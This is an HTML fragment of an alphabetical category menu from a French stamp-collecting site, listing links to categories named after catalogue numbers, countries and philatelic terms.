	<li class="cat-item cat-item-4835"><a href="https://timbresfrance.net/category/3042a/" >3042a</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://timbresfrance.net/category/322-1/" >322-1</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://timbresfrance.net/category/330-22/" >330-22</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://timbresfrance.net/category/354/" >354-</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://timbresfrance.net/category/4037a/" >4037a</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://timbresfrance.net/category/40ba/" >40ba</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://timbresfrance.net/category/482/" >482-</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://timbresfrance.net/category/552d/" >552d</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://timbresfrance.net/category/60x2/" >60&#215;2</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://timbresfrance.net/category/701a/" >701a</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://timbresfrance.net/category/701a-f/" >701a-f</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://timbresfrance.net/category/701a701c/" >701a701c</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://timbresfrance.net/category/701a701f/" >701a701f</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://timbresfrance.net/category/701af/" >701af</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://timbresfrance.net/category/91fr-003/" >91fr-003</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://timbresfrance.net/category/a0010/" >a0010</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://timbresfrance.net/category/a0114/" >a0114</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://timbresfrance.net/category/a0599/" >a0599</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://timbresfrance.net/category/a0608/" >a0608</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://timbresfrance.net/category/a1116/" >a1116</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://timbresfrance.net/category/a124233/" >a124233</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://timbresfrance.net/category/a127559/" >a127559</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://timbresfrance.net/category/a12873/" >a12873</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://timbresfrance.net/category/a1606/" >a1606</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://timbresfrance.net/category/a1611/" >a1611</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://timbresfrance.net/category/a210france/" >a210france</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://timbresfrance.net/category/a3916/" >a3916</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://timbresfrance.net/category/a4187/" >a4187</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://timbresfrance.net/category/a4210/" >a4210</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://timbresfrance.net/category/a4757/" >a4757</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://timbresfrance.net/category/a9-france/" >a9-france</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://timbresfrance.net/category/aa2050/" >aa2050</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://timbresfrance.net/category/ab1850frankreichkolonien/" >ab1850frankreichkolonien</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://timbresfrance.net/category/accumulation/" >accumulation</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://timbresfrance.net/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://timbresfrance.net/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://timbresfrance.net/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://timbresfrance.net/category/adherences/" >adherences</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://timbresfrance.net/category/adhesif/" >adhésif</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://timbresfrance.net/category/adhesifs/" >adhesifs</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://timbresfrance.net/category/aerien/" >aérien</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://timbresfrance.net/category/aerienne/" >aérienne</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://timbresfrance.net/category/afars/" >afars</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://timbresfrance.net/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://timbresfrance.net/category/affairefrance/" >affairefrance</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://timbresfrance.net/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://timbresfrance.net/category/affranchir/" >affranchir</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://timbresfrance.net/category/affranchissement/" >affranchissement</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://timbresfrance.net/category/affranchissements/" >affranchissements</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://timbresfrance.net/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://timbresfrance.net/category/albums/" >albums</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://timbresfrance.net/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://timbresfrance.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://timbresfrance.net/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://timbresfrance.net/category/allon/" >allon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://timbresfrance.net/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://timbresfrance.net/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://timbresfrance.net/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://timbresfrance.net/category/andorre/" >andorre</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://timbresfrance.net/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://timbresfrance.net/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://timbresfrance.net/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://timbresfrance.net/category/anglophones/" >anglophones</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://timbresfrance.net/category/anjouan/" >anjouan</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://timbresfrance.net/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://timbresfrance.net/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://timbresfrance.net/category/anniversaire/" >anniversaire</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://timbresfrance.net/category/anquetil/" >anquetil</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://timbresfrance.net/category/antiquarks/" >antiquarks</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://timbresfrance.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://timbresfrance.net/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://timbresfrance.net/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://timbresfrance.net/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://timbresfrance.net/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://timbresfrance.net/category/ar-4l/" >ar-4l</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://timbresfrance.net/category/arancio/" >arancio</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://timbresfrance.net/category/arielle/" >arielle</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://timbresfrance.net/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://timbresfrance.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://timbresfrance.net/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://timbresfrance.net/category/athentique/" >athentique</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://timbresfrance.net/category/atlantique/" >atlantique</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://timbresfrance.net/category/auron/" >auron</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://timbresfrance.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://timbresfrance.net/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://timbresfrance.net/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://timbresfrance.net/category/autoadhesif/" >autoadhesif</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://timbresfrance.net/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://timbresfrance.net/category/aventuriers/" >aventuriers</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://timbresfrance.net/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://timbresfrance.net/category/b0102/" >b0102</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://timbresfrance.net/category/b57-album/" >b57-album</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://timbresfrance.net/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://timbresfrance.net/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://timbresfrance.net/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://timbresfrance.net/category/ballons/" >ballons</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://timbresfrance.net/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://timbresfrance.net/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://timbresfrance.net/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://timbresfrance.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://timbresfrance.net/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://timbresfrance.net/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://timbresfrance.net/category/beaucoup/" >beaucoup</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://timbresfrance.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://timbresfrance.net/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://timbresfrance.net/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://timbresfrance.net/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://timbresfrance.net/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://timbresfrance.net/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://timbresfrance.net/category/bequet/" >béquet</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://timbresfrance.net/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://timbresfrance.net/category/berthelot/" >berthelot</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://timbresfrance.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timbresfrance.net/category/bestuckte/" >bestückte</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://timbresfrance.net/category/betharram/" >betharram</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://timbresfrance.net/category/bistre/" >bistre</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://timbresfrance.net/category/bistre-brun/" >bistre-brun</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://timbresfrance.net/category/blagues/" >blagues</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://timbresfrance.net/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timbresfrance.net/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://timbresfrance.net/category/bloc-feuillet/" >bloc-feuillet</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://timbresfrance.net/category/blocs/" >blocs</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://timbresfrance.net/category/blocs-feuillets/" >blocs-feuillets</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://timbresfrance.net/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://timbresfrance.net/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://timbresfrance.net/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://timbresfrance.net/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://timbresfrance.net/category/bordeaux/" >bordeaux</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://timbresfrance.net/category/boulazac/" >boulazac</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://timbresfrance.net/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://timbresfrance.net/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://timbresfrance.net/category/bres/" >bres</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://timbresfrance.net/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://timbresfrance.net/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://timbresfrance.net/category/brody/" >brody</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://timbresfrance.net/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://timbresfrance.net/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://timbresfrance.net/category/burele/" >burelé</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://timbresfrance.net/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://timbresfrance.net/category/buter/" >buter</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://timbresfrance.net/category/c015/" >c015</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://timbresfrance.net/category/c826/" >c826</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://timbresfrance.net/category/ca02/" >ca02</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://timbresfrance.net/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://timbresfrance.net/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://timbresfrance.net/category/cambodge/" >cambodge</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://timbresfrance.net/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://timbresfrance.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://timbresfrance.net/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://timbresfrance.net/category/carmin/" >carmin</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://timbresfrance.net/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://timbresfrance.net/category/carnets/" >carnets</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://timbresfrance.net/category/carpes/" >carpes</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://timbresfrance.net/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://timbresfrance.net/category/carte-maximum/" >carte-maximum</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://timbresfrance.net/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://timbresfrance.net/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://timbresfrance.net/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://timbresfrance.net/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://timbresfrance.net/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://timbresfrance.net/category/cathedrale/" >cathédrale</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://timbresfrance.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://timbresfrance.net/category/ceres/" >cérès</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://timbresfrance.net/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://timbresfrance.net/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://timbresfrance.net/category/cftv1/" >cftv1</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://timbresfrance.net/category/championnat/" >championnat</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://timbresfrance.net/category/chansons/" >chansons</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://timbresfrance.net/category/chant/" >chant</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://timbresfrance.net/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://timbresfrance.net/category/chapp/" >chapp</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://timbresfrance.net/category/chargements/" >chargements</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://timbresfrance.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://timbresfrance.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://timbresfrance.net/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://timbresfrance.net/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://timbresfrance.net/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://timbresfrance.net/category/chet/" >chet</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://timbresfrance.net/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://timbresfrance.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://timbresfrance.net/category/choix/" >choix</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://timbresfrance.net/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://timbresfrance.net/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://timbresfrance.net/category/chronologie/" >chronologie</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://timbresfrance.net/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://timbresfrance.net/category/cilicie/" >cilicie</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://timbresfrance.net/category/clairvoyance/" >clairvoyance</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://timbresfrance.net/category/classe/" >classe</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://timbresfrance.net/category/classeur/" >classeur</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://timbresfrance.net/category/classeurs/" >classeurs</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://timbresfrance.net/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://timbresfrance.net/category/classique/" >classique</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://timbresfrance.net/category/classiques/" >classiques</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://timbresfrance.net/category/cloches/" >cloches</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://timbresfrance.net/category/co-ret27f/" >co-ret27f</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://timbresfrance.net/category/co-ret29f/" >co-ret29f</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://timbresfrance.net/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://timbresfrance.net/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://timbresfrance.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://timbresfrance.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://timbresfrance.net/category/colction/" >colction</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://timbresfrance.net/category/colis/" >colis</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://timbresfrance.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://timbresfrance.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://timbresfrance.net/category/collectionneurs/" >collectionneurs</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://timbresfrance.net/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://timbresfrance.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://timbresfrance.net/category/colo/" >colo</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://timbresfrance.net/category/colonie/" >colonie</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://timbresfrance.net/category/colonies/" >colonies</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://timbresfrance.net/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://timbresfrance.net/category/commemoratif/" >commemoratif</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://timbresfrance.net/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://timbresfrance.net/category/communaute/" >communaute</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://timbresfrance.net/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://timbresfrance.net/category/comores/" >comores</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://timbresfrance.net/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://timbresfrance.net/category/completes/" >complètes</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://timbresfrance.net/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://timbresfrance.net/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://timbresfrance.net/category/congres/" >congrès</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://timbresfrance.net/category/connaitre/" >connaitre</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://timbresfrance.net/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://timbresfrance.net/category/cor23/" >cor23</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://timbresfrance.net/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://timbresfrance.net/category/correo/" >correo</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://timbresfrance.net/category/cotation/" >cotation</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://timbresfrance.net/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://timbresfrance.net/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://timbresfrance.net/category/couperin/" >couperin</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://timbresfrance.net/category/couronnement/" >couronnement</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://timbresfrance.net/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://timbresfrance.net/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://timbresfrance.net/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://timbresfrance.net/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://timbresfrance.net/category/cp078a/" >cp078a</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://timbresfrance.net/category/cpx-2000/" >cpx-2000</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://timbresfrance.net/category/cpx-2001/" >cpx-2001</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://timbresfrance.net/category/cqfd/" >cqfd</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://timbresfrance.net/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://timbresfrance.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://timbresfrance.net/category/cresse/" >cresse</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://timbresfrance.net/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://timbresfrance.net/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://timbresfrance.net/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://timbresfrance.net/category/cultiver/" >cultiver</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://timbresfrance.net/category/d1385/" >d1385</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://timbresfrance.net/category/dalton/" >dalton</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://timbresfrance.net/category/dannee/" >dannée</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://timbresfrance.net/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://timbresfrance.net/category/debussy/" >debussy</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://timbresfrance.net/category/decaris/" >decaris</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://timbresfrance.net/category/decouvrez/" >decouvrez</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://timbresfrance.net/category/dedeagh/" >dédeagh</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://timbresfrance.net/category/delphine/" >delphine</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://timbresfrance.net/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://timbresfrance.net/category/dentele/" >dentelé</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://timbresfrance.net/category/dentelures/" >dentelures</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://timbresfrance.net/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://timbresfrance.net/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://timbresfrance.net/category/destin/" >destin</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://timbresfrance.net/category/destock/" >destock</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://timbresfrance.net/category/destockage/" >déstockage</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://timbresfrance.net/category/deutsches/" >deutsches</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://timbresfrance.net/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://timbresfrance.net/category/devant/" >devant</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://timbresfrance.net/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://timbresfrance.net/category/devt/" >devt</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://timbresfrance.net/category/dialogue/" >dialogue</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://timbresfrance.net/category/dialogues/" >dialogues</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://timbresfrance.net/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://timbresfrance.net/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://timbresfrance.net/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://timbresfrance.net/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://timbresfrance.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://timbresfrance.net/category/dition/" >dition</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://timbresfrance.net/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://timbresfrance.net/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://timbresfrance.net/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://timbresfrance.net/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://timbresfrance.net/category/dossiers/" >dossiers</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://timbresfrance.net/category/douanes/" >douanes</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://timbresfrance.net/category/droit/" >droit</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://timbresfrance.net/category/ds22/" >ds22</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://timbresfrance.net/category/dutilleux/" >dutilleux</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://timbresfrance.net/category/e330/" >e330</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://timbresfrance.net/category/e331/" >e331</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://timbresfrance.net/category/e608/" >e608</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://timbresfrance.net/category/e637/" >e637</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://timbresfrance.net/category/e879/" >e879</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://timbresfrance.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://timbresfrance.net/category/ecoterrorisme/" >ecoterrorisme</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://timbresfrance.net/category/edgard/" >edgard</a>
</li>
